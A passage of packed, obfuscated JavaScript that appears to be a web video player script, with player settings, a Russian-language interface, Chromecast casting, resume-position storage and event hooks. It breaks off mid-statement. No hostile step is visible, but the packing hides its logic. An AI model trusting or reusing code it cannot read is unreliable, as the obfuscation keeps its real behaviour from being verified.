eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 6M=[];B gb;if(2h[\'sO\']){1M(sO,1)};E sY(3t){B o={1O:K,gL:\'IE\',IF:wd,ID:wc,7a:\'10.21.6\',cP:[\'7F\',\'\',\'\'],gN:\'\',2c:K,7N:K,bl:K,IC:K,dM:K,4W:K,7Q:K,92:K,u:\'#Iz#aP#sK#IA#IB#aP#sL#ta#IG#IH#aP#sK#IM#aP#IN#IL#IK#II#aP#IJ#Iy#aP#Ix#Im#In#aP#sL#ta#Il#Ik#Ih#Ii#Ij#aP#Io#Ip#Iv#Iw#Iu#It#Iq==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=xx?x??=\',p:\'{Ir}\',Is:-1,qE:"t9",cj:"//t9.ac",7k:[],dt:H,pr:H,ga:K,ab:K,fB:[],Bx:K,cB:\'//.7q//\',2g:[],5G:[],7R:[],3l:[],iT:[],bR:[],lM:0,p4:K,5N:K,1C:K,pB:K,7S:K,8c:K,eF:K,fO:K,kw:K,e0:K,rv:26,fu:26,qO:K,IO:0,rt:4F,5o:K,ej:K,jm:1I.jm,IP:{},8o:[],Cj:[],Jd:[],jv:[],18:0,jD:0,4v:K,dk:-1,aH:3,Je:0,od:0,9T:0,4e:{x:1,y:1,x0:1,y0:1},b8:["dm","bt","bI","ho","gM","hi","h6","dr"],bK:0,Jc:0,er:0,bJ:0,d1:[\'8x\',\'fd\',\'lW\',\'ag\'],jV:H,ov:[],lr:0,jL:K,lu:[K,K,K]};B eN={R:{w:20,h:20,1a:"-",Jb:"-",a:1,6n:-1,1u:"3X",1D:"",1x:1,gh:-1,9p:0,2e:1,1p:"",1L:"",43:"J8",aN:12,gn:0,1e:"Q",2E:"0 3 0 3",c8:"0 0 0 0",1W:1,eQ:"0 0 0 0",J9:0,fy:1,bg:0,kt:0,zd:0,5q:1,7s:-1,59:"3G",7g:-1,ei:"0 0 0 0",r3:-1,qZ:"3X",bF:-1,ic:-1,5h:"1H",4S:"lG",2e:0,ge:"3G",gw:0.7,r0:0,qU:"3X",fU:"5 5 5 5",Ja:"0 0 0 0",qT:1,qQ:"j6-iI",fR:10,qR:0,3r:"",xV:5,xT:0,3K:0,Jf:2,Jg:2,zw:0.2,zH:0,zG:0.1,fp:0,xU:"Jl",y9:1,ya:5,zu:"3G",zB:"3X",zF:"3X",zx:1,zo:1,qP:1,7p:0,3f:0,e4:20,gH:"<2w V=\'20\' X=\'20\'><g><eh ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4D=\'#dh\'/></g></2w>",rJ:1,l2:-1,g9:0,lX:1,r7:-1,Jm:0.1,dn:0,3m:"",CP:0,CE:"lG",2Y:"",CR:sZ,Cw:sZ,zU:0,4R:0,56:"3X",yf:0,yg:"3G",yW:9,rW:"0 0 10 0",s8:"0 0 0 0",yV:0}};E BM(){O H}E 9b(x){B a;O a};E dH(x){B a;O a};E ay(s){if(s.L(\'.\')==-1){s=s.1y(1);s2=\'\';W(i=0;i<s.S;i+=3){s2+=\'%u0\'+s.9q(i,i+3)}s=Jk(s2)}O s};E B7(){if(o.u!=\'\'){v=8u(v,5O.7B(cN(o.u)))}if(3t.L("#"+v.9k)==0){3t=5O.7B(9b(3t))}F{if(3t.L("#"+v.dF)==0){3t=5O.7B(dH(3t))}}}E 7Y(x){}E kZ(y,Y){}B si=E(){B aS=1J("1S");o.1E.1F(aS);J(aS,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'X\':30,\'2k-1u\':v.uf,\'1q\':v.tX,\'2n\':\'1H\'});B x=1J("1S");o.1E.1F(x);J(x,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'1u\':v.ue,\'43-3g\':v.uc,\'2S\':(v.tZ+\'px \'+v.tY+\'px\'),\'2n\':\'1H\'});G.7q=E(1L){x.1V=1L;6r(x);J(aS,{\'X\':x.2L,\'2n\':\'4V\'});aS.C.5n="Jj";W(B i=0;i<x.9I(\'a\').S;i++){x.9I(\'a\')[i].C.1u=\'#dh\'}x.C.5n="Jh"};G.pz=E(){3h(x);3h(aS)}};2r(E(w,i,s,e){B 8w=0;B 8l=0;B eL=0;B cD=[];B cL=[];gg(H){if(8w<5)cL.3b(w.5H(8w));F if(8w<w.S)cD.3b(w.5H(8w));8w++;if(8l<5)cL.3b(i.5H(8l));F if(8l<i.S)cD.3b(i.5H(8l));8l++;if(eL<5)cL.3b(s.5H(eL));F if(eL<s.S)cD.3b(s.5H(eL));eL++;if(w.S+i.S+s.S+e.S==cD.S+cL.S+e.S)1g}B sQ=cD.lO(\'\');B sR=cL.lO(\'\');8l=0;B rn=[];W(8w=0;8w<cD.S;8w+=2){B ro=-1;if(sR.9O(8l)%2)ro=1;rn.3b(eI.pp(2o(sQ.1y(8w,2),36)-ro));8l++;if(8l>=cL.S)8l=0}O rn.lO(\'\')}(\'IT\',\'IQ\',\'IR\',\'IS\'));B v={1r:0,pQ:0,jb:"#3G",2R:0,BD:1,7M:"#3G",59:"#3X",7p:0,cG:1,sq:1,1P:0,uO:1,dj:0,1t:{IX:0,1u:"3G",a:"0.4",h:34,gD:1,1m:1,gY:1,da:0,hx:3,8e:0,jH:3,5h:"1H",1e:"2t",2E:"0 0 0 0",7p:0,eV:0,9o:\'\'},2G:{on:1,f:1,r:1,m:1,4M:5,nT:"4M",8t:1,nO:"1R",AU:0,Ci:1,oC:1,bG:0.2},1b:{59:"3G",7g:"ka",5q:0.9,7s:-1,1e:"17",2E:"0 0 0 0",2S:"7 15 7 15",1u:"3X",43:"sI, sH, j6-iI",aN:12,4i:10,gn:0,56:"ug",pi:1,7M:"IY",a:1,6n:-1,J4:0,J5:1j,J3:J2,IZ:1,oR:1,Bh:"J0",Be:"3G",oQ:-1,J1:-1,Bg:0,6g:3,fq:16,pd:"Ig",7p:0,h1:1,jX:1,jY:"3X",oq:0,oh:"3G",yB:1,zX:0,zY:"ka",jp:0,hD:4F,bA:0,8s:0,Cv:0,Cu:0,e6:1,3A:0,kQ:50,oG:0,jq:1,dl:If,i8:0,sk:"ka",rQ:"0 0 0 0",j9:30,7M:"uk"},1i:{59:"3G",7g:"Hu",5q:0.7,7s:-1,43:"sI, sH, j6-iI",1e:"2t-22",2E:"0 0 0 0",2S:"7 10 7 15",1u:"3X",aN:12,fq:16,4i:10,gn:0,Hv:"3X",56:"ug",a:1,1x:5,6n:-1,qC:1,6g:3,h1:1,jX:1,jY:"3X",jp:0,hD:4F,7p:0,Ht:1,Hs:"4A",Hp:1,Hq:"5Y",Hr:1,Hw:"2u",Hx:0,HE:"5Z",HF:0,HC:"8n",j9:30,7M:"uk"},Ax:{1e:"2t-22",2E:"0 10 50 0"},1R:0.8,sF:1,iy:1,dC:0,6i:0,wo:1,5r:0,44:0,w7:0,nG:0,3M:0,wR:1,k3:0,pv:0,pt:0,fc:\',\',fZ:\';\',gv:\'//\',f1:\'4D\',it:1,hN:-1,vz:0,HB:\'20 0 0 20\',Hy:\'1c-17\',Hz:1j,HA:1j,Ho:-1,sB:0,d:9w.pN,gA:9w.pN,9Y:9w.9Y,cp:9w.9Y.L("cp")==0,uS:1,uf:"kC",ue:"3X",tZ:5,tY:10,tX:1,uc:10,lM:0,mT:1,AZ:1,nU:1,f0:1,4s:\'Ha\',Ay:0,fe:\'8Y\',gU:1,uQ:0,uI:0,wt:0,7L:1,c6:1,vd:5,a5:0,wg:1,vf:0,rf:5,vO:0,vS:0,nJ:0,9d:1,di:1,uE:0,D3:0,xF:0,oj:1,lV:0,2D:"uj",H7:z3,kP:\'1j%\',ga:0,ud:{9Q:1,1G:0,ja:0,4k:0,1O:1,pK:0,qa:0,qb:0,H8:0,H9:0,He:0},un:{9Q:1,1G:0,ja:0,4k:0,1O:1,pK:0,qa:0,qb:0},pW:1j,m0:1,i0:1,jQ:14,dm:\'1j%\',xa:1,xb:20,xI:1,gM:0.7,x9:2,om:3,dr:10,bt:"3X",bI:"yz",ho:"3G",hi:0,h6:bM,sm:1,st:1,aL:1,Hf:1,Hl:0.3,Hm:3,Hk:4,Hj:5,Hg:0,Hh:Hi,HG:yd,wB:0,wA:1,oF:1,qs:1,Ae:1,6I:0,dL:HH,jE:90,jJ:0,yN:1,yL:"ka",yM:0,yK:1,9k:\'2\',dF:\'3\',I5:10,I6:1,I4:1,I3:-1,I0:1,I1:1,cZ:-1,I2:0,I7:1,I8:0,Id:1,Ie:0,Ic:1,Ib:0,I9:1,Ia:0,HZ:1,HY:0,HN:1,HO:0,pD:1,HM:0,HL:0,HI:1,HJ:0,HK:1,HP:"#HQ",HW:"#3G",HX:"#3G",HV:"#3X",HU:"#3G",HR:"#3X",HS:"#3G",HT:"#3X",Jn:"#3G",Jo:"#3X",KV:"#3G",KW:"#3X",KU:1,KT:0,KQ:1,KR:0.5,KS:"#3X",KX:"#3G",KY:1,L3:1,L4:1,L2:1,L1:1,KZ:10,L0:-1,KP:1,KO:1,KD:0,lA:0,KE:"or",KC:"or",KB:"or",Ky:"or",Kz:"50%",KA:-1,KF:0,KG:-1,KM:0,KN:0,Aq:1,Ar:0,wO:30,KL:2,vP:10,wy:0,KK:30,Av:1,AA:1,5A:0,1B:{on:0,59:"3G",2R:0,aZ:2,7M:"3G",1e:"17",2E:"35 0 0 10",V:oV,1m:0}};v.de="ru";B Aa=E(){B x=\'\';B t=0;B d=0;if(o.4L){if(v.KH!=1){if(2I.3S("cn"+v.id+v.7W)!=1T){x=2I.3S("cn"+v.id+v.7W)}if(v.6X==1&&2I.3S("gz"+v.id+v.7W)!=1T){o.6X=2I.3S("gz"+v.id+v.7W)}if(I(v.6x)){if(2I.3S("cn"+v.d+v.6x)!=1T){x=2I.3S("cn"+v.d+v.6x)}if(v.6X==1&&2I.3S("gz"+v.d+v.6x)!=1T){o.6X=2I.3S("gz"+v.d+v.6x)}}if(o.6X&&v.6X==1){o.oT=o.6X.2C(",")}if(x.L("{")==0){if(v.uy==1){o.9S=x.1y(1,x.L("}")-1)}F{o.s0=v.4B=x.1y(1,x.L("}")-1)}x=x.1y(x.L("}")+1);v.KI==1?v.1b.hV=0:\'\'}ce(x)}};E ce(x){if(x){if(x.L("--")>0){B y=x.2C("--");t=4x(y[0]);if(v.uy==1){o.qx=t}F{d=4x(y[1]);o.2x=t}}}}G.uD=E(){if(I(v.6x)){if(2I.3S("cn"+v.d+v.6x)!=1T){x=2I.3S("cn"+v.d+v.6x);ce(x);o.Q.cl(t,d);o.Q.5x(t,d);v.1h=d}F{o.2x=0;o.Q.cl(0,0);o.Q.5x(0,0);v.1h=0}}};G.ij=E(t,d){if(o.P.5K()&&v.KJ==1){}F{B ct=1w 7D().9K();2I.7v("cn"+(I(v.6x)?v.d+v.6x:v.id+v.7W),(I(o.3B)?"{"+o.3B+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.wv=E(x){o.6X=(o.6X?o.6X+\',\':\'\')+x;2I.7v("gz"+(I(v.6x)?v.d+v.6x:v.id+v.7W),o.6X)};G.8T=E(){O{t:t,d:d}}};B AP=E(){B 1P;B 5L;B j5;B 8U;B fJ;2h[\'L6\']=E(x,y){if(x){uC()}F{aq("1G: "+y)}};E uC(){aq("ui");if(I(7u.46)){46.7c.ut.tW().Lu({Lv:7u.46.P.Lt,Ls:7u.46.Lp.Lq});1P=1w 46.7c.Lr();5L=1w 46.7c.Lw(1P);5L.1k(46.7c.g6.Lx,uo);o.CM=H;1M(uw,2T)}}E uw(){o.Q.pf();o.Q.4N()}E uo(1A){if(46&&46.7c){aq((!1P.7j?\'LD\':\'\')+"sz");if(1P.7j){rS()}F{io()}}}E rS(x){B ri=46.7c.ut.tW().LA();5L.1k(46.7c.g6.Ly,tD);5L.1k(46.7c.g6.Lz,tx);5L.1k(46.7c.g6.Lo,tn);5L.1k(46.7c.g6.Ln,ts);B 6j=1w 7u.46.P.Lc(o.P.9R(),\'Ld/w1\');6j.7S=1w 7u.46.P.Lb();6j.7S.La=7u.46.P.L7.L8;6j.7S.1K=v.1K;6j.7S.L9=[{\'1d\':v.2i}];B c5=1w 7u.46.P.Le(6j);c5.7T=o.2x>0?o.2x:(o.4v?0:o.P.18());c5.3M=o.1O||x==H;ri.Lf(c5).fk(E(){j5=ri.Lm().Lk;aq("sz to "+j5);if(v.4b.8W!=0&&!o.4v){8U?o.1E.2O(8U):\'\';8U=1J("1S");J(8U,{"1e":"1Y","1c":"a0","V":"1j%","17":0,"1q":0.7,"1u":"#dh","3F-2D":"1H"});8U.1V=\'<6u>\'+2K("oy")+\' &Lj;\'+j5+\'&Lh;</6u>\';o.1E.1F(8U)}1P.sA=v.1R;5L.tQ();if(o.3E&&!1P.jg){5L.sg()}if(x!=H){if(!o.1O){!1P.gI?5L.sb():\'\'}F{o.P.2J();1M(E(){o.Q.2A()},9X)}}1m(o.3Z);o.4v=H},E(e){aq(e);io();o.8k.7q(2K("os"))})}E io(){8U?o.1E.2O(8U):\'\';8U=26;o.4v=K;1o(o.3Z);if(1P.rd){o.U.3C(1P.rd.7T);if(1P.rd.gI){o.P.2J()}F{o.P.2A()}}}E tD(){if(1P.gI){aq("54");o.Q.2J()}F{aq("1O");o.Q.2A()}}E tx(){o.U.3D(1P.sA)}E tn(){1P.jg?o.U.4u():o.U.6h()}E ts(){if(1P.7j){if(1P.tI==1T){if(1P.7T==1P.1h){o.Q.2J();o.P.7o()}}}}B 4Y=1I.1J(\'eJ\');4Y.2Y="cp://3u.Kw.ac/cv/js/JM/v1/JN.js?JL=1";B sG=1I.9I(\'eJ\')[0];sG.4t.eZ(4Y,sG);E aq(x){if(v.4b&&v.1r==1){1r("4b",x)}}G.ao=E(x){fJ=x;O"<ao is=\'BL-46-ao\' id=\'mz"+v.id+"\' C=\'2S:0;V:a0;X:a0;--sz-1u:"+x+";--JK-1u:"+x+";2R:0;2k:cQ;3F-2D:2y;5y:3F\'></ao>"};G.m8=E(x,y){if(fJ!=y){B el=1I.8V("mz"+v.id);if(el){B C=el.7C("C");B bs=1w tw(fJ,"gi");C=C.29(bs,y);el.5P("C",C)}fJ=y}};G.3D=E(x){if(1P.7j){1P.sA=x;5L.tQ()}};G.4u=E(){if(1P.7j){if(!1P.jg){5L.sg()}}};G.6h=E(){if(1P.7j){if(1P.jg){5L.sg()}}};G.2A=E(x){if(1P.7j){if(1P.gI){5L.sb()}F{if(1P.tI==1T){}}}};G.2J=E(x){if(1P.7j&&!1P.gI){5L.sb()}};G.6d=E(x){B x;if(1P.7j){x=1P.7T}O x};G.5x=E(x){B x;if(1P.7j){x=1P.1h}O x};G.tk=E(){if(46&&46.7c){io()}};G.Go=E(){if(46&&46.7c){if(1P.7j){rS(o.1O)}}};G.3C=E(x){if(1P.7j){1P.7T=x;5L.4M()}}};o.JU={"2y":"Авто","1O":"Пуск","54":"Пауза","2q":"Стоп","2c":"Во весь экран","i5":"Выйти из полноэкранного режима","1i":"Настройки","3t":"Параметры","1R":"Громкость","5r":"Выключить звук","9W":"Включить звук","7E":"В ЭФИРЕ","1b":"Плейлист","4A":"Качество","5Z":"Скачать","2u":"Субтитры","8n":"Скорость","1G":"ошибка","JT":"Включите звук","5Y":"Аудио","ex":"ошибка загрузки","lB":"Очень низкое","eU":"Низкое","gK":"Среднее","fz":"Высокое","n7":"Высокое","8Y":"Следующий","bj":"Предыдущий","62":"Поделиться","ur":"Скопировано в буфер обмена","uA":"Реклама","k7":"Пропустить","JQ":"Пропустить можно через ","uz":"Перейти на сайт рекламодателя","dm":"Размер текста","bt":"Цвет текста","bI":"Цвет текста 2","ho":"Цвет фона","gM":"Прозрачность фона","hi":"Тень","h6":"Толщина текста","dr":"Отступ снизу","rj":"Сон","hB":"Пропускать","oX":"Час","oY":"Минута","p1":"Секунда","us":"Да","uu":"Нет","of":"из","6Q":"Пароль","os":"Ошибка воспроизведения на устройстве","oy":"Играет на устройстве","aw":"Канал","1x":"Масштаб","9A":"Выкл.","sj":"Все сразу","aG":"кбит/с"};B 5d=E(1Z){B ee;B JR;B 2W;B 4l;B 4c;B ia;B ek=0;B bd;B pa=K;B i3;if(1Z.me!=26&&1Z.mc!=26&&1Z.1D!=26&&1Z.to!=26){if(1Z.18==1T){if(1Z.1D.L("bH")>-1){1Z.to==0?1Z.18=0.5:1Z.18=0.2}F{1Z.18=0.15}}ee=tJ(1Z.8G);if(1Z.1D.L("1x")==-1){if(I(o.7k[1Z.me])){o.7k[1Z.me].oz()}}if(1Z.1D.L("1x")==-1){o.7k[1Z.me]=G}if(1Z.1o==1){1Z.mc.1X("2n",H)}2W=1Z.1D.2C(\'|\');4c=eI(1Z.to).2C(\'|\');4l=1w 8S();W(B i=0;i<2W.S;i++){if(!4c[i]){4c[i]=4c[0]}if(2W[i]=="bH"){4l[i]=1Z.mc.g("1q")}if(2W[i]=="7i"){4l[i]=1Z.mc.C.1q}if(2W[i]=="y"){4l[i]=1Z.mc.g("y")}if(2W[i]=="x"){4l[i]=1Z.mc.g("x")}if(2W[i]=="17"){4l[i]=2o(1Z.mc.C.17)}if(2W[i]=="1x"){4l[i]=1Z.mc.g("3j")}if(2W[i]=="8L"){4l[i]=1Z.mc.dq}if(2W[i]=="fr"){4l[i]=1Z.mc.c9}if(2W[i]=="3c"){4l[i]=1Z.mc.g("3c")}if(2W[i]=="3j"){4l[i]=1Z.mc.g("3j")}if(2W[i]=="V"){4l[i]=1Z.mc.g("V")}if(2W[i]=="tM"){4l[i]=1Z.mc.2b;4c[i]=2X.8O(4c[i]);1Z.me=="JS"?1r("V",1Z.me,4l[i],4c[i],1Z.mc.2b):\'\'}if(2W[i]=="X"){4l[i]=1Z.mc.g("X")}if(2W[i]=="tK"){4l[i]=1Z.mc.2L}4c[i]=tL(4c[i]);4l[i]=tL(4l[i])}bd=1Z.18*2T/ee.S;ia=ee.S;if(2W.S==1&&4l[0]==4c[0]){9B()}F{1M(ib,2X.4J(bd))}}E ib(){W(B i=0;i<2W.S;i++){B 1Q=4l[i]+(4c[i]-4l[i])*(ee[ek]?ee[ek]:0);if(2W[i]=="bH"){1Z.mc.1X("1q",1Q)}if(2W[i]=="7i"){1Z.mc.C.1q=1Q}if(2W[i]=="y"){1Z.mc.1X("1c",1Q)}if(2W[i]=="x"){1Z.mc.1X("17",1Q)}if(2W[i]=="17"){1Z.mc.C.17=1Q+"px"}if(2W[i]=="1x"){1Z.mc.1X("1x",1Q)}if(2W[i]=="3c"){1Z.mc.1X("3c",1Q)}if(2W[i]=="3j"){1Z.mc.1X("3j",1Q)}if(2W[i]=="8L"){1Z.mc.dq=1Q}if(2W[i]=="fr"){1Z.mc.c9=1Q}if(2W[i]=="V"){1Z.mc.1X("V",1Q)}if(2W[i]=="tM"){J(1Z.mc,{"V":1Q})}if(2W[i]=="X"){1Z.mc.1X("X",1Q)}if(2W[i]=="tK"){J(1Z.mc,{"X":1Q})}}ek++;if(!pa){if(ek==ia){9B()}F{i3=1M(ib,2X.4J(bd))}}}E 9B(){pa=H;if(1Z.1m){if(2W[0]=="7i"||2W[0]=="17"){1m(1Z.mc)}F{1Z.mc.1X("2n",K)}}if(1Z.1D.L("1x")==-1){o.7k[1Z.me]=1T;Jq o.7k[1Z.me]}};G.oz=E(){3Q(i3);9B()};G.wr=E(){3Q(i3);ek=ia-1;ib();9B()};E tJ(tG){9U(tG){1l"Bd":O[0,0.JB,0.Jy,1.Jz,1.JA,1.JX,1.xO,0.JY,0.Km,0.87,0.Kn,0.Kl,1.tU,1.Kk,1.Kh,1.Ki,0.Kj,0.Ko,0.Kp,0.Ku,1.Kv,1.tH,1.tP,1.tH,1.tF,0.cX,0.lq,0.lq,0.lq,0.lq,1];1g;1l"au":O[0,0.Kq,0.Kr,0.Kg,0.H6,0.Kf,0.K4,0.K5,0.K3,0.K2,0.JZ,0.K0,0.K1,0.K6,0.tO,0.K7,0.Kd,0.Ke,0.Kc,0.95,0.Kb,0.K8,0.K9,0.Ka,0.99,0.LE,0.tT,0.cX,1];1g;1l"Cr":O[0,0.GB,0.28,0.En,0.Eo,0.Em,0.El,0.78,0.tO,0.Ej,0.Ek,0.tT,1.tU,1.Ev,1.tR,1.Ew,1.Eu,1.tS,1.tS,1.Er,1.Es,1.Ei,1.tR,1.E7,1.E8,1.E6,1.E5,1.E3,1.tP,1.tF];1g;6O:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B Ao=E(){B N=eP.Ea,ua=eP.Ef,ph;B M=ua.lS(/(lK|7u|6c|pj|tE)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.lS(/(lK|7u|6c|pj|tE|Ee|iS)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ph=ua.lS(/7a\\/([\\.\\d]+)/i))!=1T)M[2]=ph[1];G.cu=M?M[1]:N;G.7a=M?M[2]:eP.Eb;G.lK=G.cu=="Ex";G.ie=G.cu=="Ey"||G.cu=="EU"||G.cu=="ES";G.iS=ua.aQ(/(iS)\\/?\\s*/i)>-1;G.pj=G.cu=="EV";G.6c=G.cu=="F1";G.7u=2h.7u;G.hJ=ua.aQ("EZ NT")>-1;G.6s=(ua.aQ(/(94|kq|EX)\\/?\\s*/i)>-1)||(eP.EO===\'EN\'&&eP.EB>1);G.tv=v.tr!=1&&ua.aQ(/(Ez|EA|LG tm|EF|EG|EL EM)\\/?\\s*/i)>-1;G.lg=v.tr!=1&&ua.aQ(/(LG tm)\\/?\\s*/i)>-1;G.94=ua.aQ(/(94)\\/?\\s*/i)>-1;G.kq=G.6s&&!G.94;G.3P=\'E2\'in 1I.iW.C;G.bx=ua.aQ(/(bx)\\/?\\s*/i)>-1;G.2l=(G.6s||G.bx||(ua.aQ(/(F2|DS|lK j1)\\/?\\s*/i)>-1))&&!G.tv;G.oc=G.6c||G.7u;G.nR=!G.2l;G.A1=G.2l||G.tv;G.2c=K;if(G.6s){G.Dj=4x(ua.1y(ua.L(\'OS \')+3,4).29(\'bh\',\'.\'))}if(o.1E.qv||o.1E.qH||o.1E.qh||o.1E.qj||o.1E.qd){G.2c=H}};E 8u(4n,6m){W(B s in 6m){if(2z(6m[s])==\'3J\'){if(s=="2D"||s=="3a"){4n[s]=6m[s]}F{W(B s2 in 6m[s]){if(2z(4n[s])!=\'3J\'){4n[s]={}}if(2z(6m[s][s2])==\'3J\'){W(B s3 in 6m[s][s2]){if(2z(4n[s][s2])!=\'3J\'){4n[s][s2]={}}if(2z(6m[s][s2][s3])==\'3J\'){W(B s4 in 6m[s][s2][s3]){if(2z(4n[s][s2][s3])!=\'3J\'){4n[s][s2][s3]={}}4n[s][s2][s3][s4]=6m[s][s2][s3][s4];if(s3==\'2S\'||s3==\'2E\'){4n[s][s2][s3][s4]=2o(4n[s][s2][s3][s4])}}}F{4n[s][s2][s3]=6m[s][s2][s3];if(s2==\'2S\'||s2==\'2E\'){4n[s][s2][s3]=2o(4n[s][s2][s3])}}}}F{4n[s][s2]=6m[s][s2];if(s==\'2S\'||s==\'2E\'){4n[s][s2]=2o(4n[s][s2])}}}}}F{if(s.L("Dk")>0&&4H(6m[s])===""){}F{4n[s]=qX(s,6m[s])}}}O 4n};B qX=E(19,4R){if(2z(4R)==\'5X\'){4R=4H(4R);if(19.L("1u")>-1&&4R.L("#")!=0&&4R!=-1){4R="#"+4R}}O 4R};E xp(cI,1q){O\'4p(\'+(cI=cI.29(\'#\',\'\')).lS(1w tw(\'(.{\'+cI.S/3+\'})\',\'g\')).Dt(E(l){O 2o(cI.S%2?l+l:l,16)}).zS(1q||1).lO(\',\')+\')\'}E oL(){3H{B 4L=2h[\'2I\'],x=\'Ds\';4L.7v(x,x);4L.nc(x);O H}3w(e){O K}};E mx(a4){if(a4){if(o.7k[a4]){o.7k[a4].oz()}}};B 2K=E(x){B y=x;if(y){y=x.5H(0).Dr()+x.9q(1);if(y.L("bh")>-1){y=y.29(/bh/ig," ")}}B en={"of":"of","aG":"aG","oy":"ty on tz","os":"ty 1G on tz","sj":"D9 at Dh","6Q":"hR","uu":"No","rj":"Dg","hB":"Da","us":"Db","dr":"Dc 2E","h6":"E1 fn","hi":"DR","gM":"9y 1q","ho":"9y 1u","dm":"oP 3g","bt":"oP 1u","bI":"oP 1u 2","bj":"Dw","ur":"DP to DN","lB":"DO","eU":"DT","gK":"DU","fz":"uq","n7":"uq","kW":"HD","kX":"DZ HD","E0":"DY HD","mY":"DX HD","mX":"DV HD 4K","uA":"6Z","uz":"Go to DC\'s DA","5Y":"Dz","7E":"Dx","2c":"Dy 2c","i5":"tk 2c"};if(I(en[x])){y=en[x]}if(I(o[\'oI\'+v.de])){if(I(o[\'oI\'+v.de][x])){y=o[\'oI\'+v.de][x]}}if(v.py){if(v.py[x]){y=v.py[x]}}O y};B 8N=E(x,y,z){if(!I(o.fB[y])&&v.DJ!=1){B t=o.d5?o.d5:(v.1K?v.1K:\'\');if(v.un[x]==1&&v.wh==1&&I(v.f8)){if(x=="9Q"){7d(ub,DK)}if(I(2h["kD"+v.f8])){2h["kD"+v.f8].u1(\'qk\'+x,{1K:t});1r("ql",\'qk\'+x)}F{1r("ql DI 1G")}}if(v.ud[x]==1){if(v.ga==1){B qr={Bw:\'i1\',Bv:y};if(t!=\'\'){qr.Bt=t}ga(\'hk.am\',\'Y\',qr)}}}z?o.fB[y]=H:\'\'};E ub(){if(I(2h["kD"+v.f8])){2h["kD"+v.f8].u1(\'F3\');1r("ql",\'qk\'+x)}};B lc=E(1d){B x=\'\';1d=1d.29("v=","{=");if(1d.L(\'jK.be/\')>-1){x=1d.1y(1d.L(".be/")+4);x.29("/","")}F{x=1d.2C(/(jK.be\\/|v\\/|pu\\/|Gn\\?|42.Gl\\/hk\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.L("?t=")>0){v.1C=x.1y(x.L("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.L("h")>0){h=v.1C.1y(0,v.1C.L("h"));v.1C=v.1C.1y(v.1C.L("h")+1)}if(v.1C.L("m")>0){m=v.1C.1y(0,v.1C.L("m"));v.1C=v.1C.1y(v.1C.L("m")+1)}if(v.1C.L("s")>0){s=v.1C.1y(0,v.1C.L("s"));v.1C=v.1C.1y(v.1C.L("s")+1)}if(h>0||m>0||s>0){v.1C=h*nE+m*60+s*1}x=x.1y(0,x.L("?t="))}}O x};B js=E(x,y,li){if(x=="9Q"){o.9Q=H}if(v.lV==1&&o.9Q){if(v.Gm==1||li==1){B ev=1I.Gs(\'8i\');if(y!==26){ev.6j=y}ev.Gy(x,H,H);o.1z.Gz(ev)}F{if(y!==26){if(2z(y)==\'3J\'){y=5O.Gx(y)}}if(2z(v.2D)==\'3J\'){if(I(v.2D[x])||I(v.2D[\'qG\'])){B z=x;if(!I(v.2D[x])&&I(v.2D[\'qG\'])){z=\'qG\'}if(x.L("8f")==0){if(I(v.2D[\'2m\'])){z=\'2m\'}}3H{if(y!==26){2r(v.2D[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2r(v.2D[z]+"(\'"+x+"\',\'"+v.id+"\')")}}3w(e){1r("2D",e,x)}}}F{if(v.2D==\'\'){v.2D="uj"}3H{if(y!==26){2r(v.2D+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2r(v.2D+"(\'"+x+"\',\'"+v.id+"\')")}}3w(e){1r("2D",e,x,y)}}}}if(v.A0==1&&li!==1){B zv={Y:x,18:(x=="4M"?o.wk:o.P.18())};if(y!==26){zv["1A"]=y}if(x=="1h"||x=="18"){zv["1h"]=o.P.1h()}if(x=="1R"||x=="9W"){zv["1R"]=v.1R}if(x=="1w"){zv["id"]=6k("te")}2h.cR.km(zv,\'*\');B z=x;x=="9Q"||x=="1C"||x=="4k"?z=x+"ed":\'\';x=="1O"?z="Gu":\'\';x=="54"?z="8A":\'\';x=="5r"?z="3E":\'\';x=="9W"?z="Gv":\'\';x=="4M"?z="Gj":\'\';x=="G9"?z="G8":\'\';zv["Y"]=z;if(z!=\'\'&&z!=x){2h.cR.km(zv,\'*\')}}};G.Y=E(x,y){o.2D[x]=y};B 3y=E(x,y,R){O 6k(x,y,R)};G.3y=E(x,y,R){O 6k(x,y,R)};E 6k(x,y,R){if(I(o.U)){if(o.tf==1){O}if(R){if(2z(R)==\'5X\'){if(R.L("id:")==0){R=o.Q.Cq(R.1y(3));if(R){if(x=="ao"&&y=="G7"){R.fY()}}}}}if(x=="1O"){if(I(y)){if(2z(y)==\'5X\'){y=y.29(/(\\r\\n|\\n|\\r)/gm,"");B 2x=-1;if(y.L("[4M:")>-1&&y.L("]")==y.S-1){2x=y.1y(y.L("[4M:")+6,y.S-1);o.2x=2x=2o(2x.1y(0,2x.S-1));y=y.1y(0,y.L("[4M:"))}if(y.L("#"+v.9k)==0){y=9b(y)}if(y.L("#"+v.dF)==0&&y.L(v.gv)>0){y=dH(y)}if(y.L("#0")==0){y=ay(y)}if(v.dY==1){y=dY(y)}if(y.L(".7q")==y.S-4){B 4d=eg(y);4d.bp=E(){if(G.dR==4&&G.5U==4F){3H{6k(\'1O\',5O.7B(G.bu))}3w(e){}}};4d.am();O}if(y.L("id:")==0&&I(o.1v)){B z=y.1y(3);W(B j in 